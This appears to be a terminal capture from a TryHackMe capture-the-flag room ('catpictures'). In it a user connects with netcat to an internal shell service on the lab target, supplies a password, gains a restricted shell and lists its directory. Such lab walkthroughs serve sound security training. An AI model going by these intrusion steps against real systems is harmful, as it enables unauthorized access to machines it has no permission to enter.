 kamil@ubuntu ~/CTF/THM/catpictures
nc $IP 4420 1 ↲
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at th
e moment.
do not use ctrl-c
Please enter password:
sa
Password accepted
id
/bin/sh: 1: id: not found
ls -la
total 56
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-------  1 1001 1001   50 Apr  1  2021 .bash_history
-rw-r--r--  1 1001 1001  220 Apr  1  2021 .bash_logout
-rw-r--r--  1 1001 1001 3771 Apr  1  2021 .bashrc
-rw-r--r--  1 1001 1001  807 Apr  1  2021 .profile
drwxrwxr-x  2 1001 1001 4096 Apr  2  2021 bin
drwxr-xr-x  2    0    0 4096 Apr  1  2021 etc
drwxr-xr-x  3    0    0 4096 Apr  2  2021 home
drwxr-xr-x  3    0    0 4096 Apr  2  2021 lib
drwxr-xr-x  2    0    0 4096 Apr  1  2021 lib64
drwxr-xr-x  2    0    0 4096 Apr  2  2021 opt
drwxr-xr-x  2    0    0 4096 Apr  3  2021 tmp
drwxr-xr-x  4    0    0 4096 Apr  2  2021 usr